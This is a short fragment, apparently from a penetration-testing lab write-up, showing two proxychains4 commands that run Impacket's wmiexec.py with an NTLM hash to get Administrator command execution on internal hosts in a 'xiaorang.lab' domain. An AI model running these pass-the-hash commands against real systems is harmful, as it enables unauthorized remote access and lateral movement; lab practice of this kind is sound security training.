
1 2 proxychains4 python3 wmiexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19 -codec gbk proxychains4 python3 wmiexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7 -codec gbk